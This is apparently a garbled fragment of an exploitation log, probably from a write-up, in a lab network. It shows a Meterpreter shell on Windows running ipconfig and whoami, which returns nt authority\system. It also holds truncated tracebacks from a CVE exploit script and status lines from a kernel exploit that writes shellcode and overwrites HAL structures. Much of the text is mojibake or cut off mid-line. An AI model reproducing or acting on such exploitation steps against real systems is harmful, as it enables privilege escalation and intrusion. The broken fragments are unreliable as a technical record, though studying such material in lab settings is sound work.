 meterpreter > shell whoami
Process 5128 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::5cbb:4b90:7de:8c0a%8
IPv4 �� . . . . . . . . . . . . : 192.168.87.128
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.87.2
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Traceback (mos
File "CVE-20
from smbcl
File "/root/
from smbcl
File "/root/
from smbpr
File "/root/
from ntlm
ImportError:
)
bash: 2.2:
bash: 2.7:
bash: 2.8:
bash: 2.7:
bash: 2.7:
bash: python_
bash: pytest-
[+] KUSER_SHARED_DATA
[+] Wrote shellcode at
[+] Press a key to exe
[+] overwrote HalpInte
[-] physical read prim
[+] found low stub at
[+] PML4 at 1aa000
[+] base of HAL heap a
[+] found PML4 self-re
[+] found HalpInterrup
[+] found HalpApicRequ
[+] built shellcode!
[+] KUSER_SHARED_DATA
[+] KUSER_SHARED_DATA
[+] Wrote shellcode at
[+] Press a key to exe
[+] overwrote HalpInte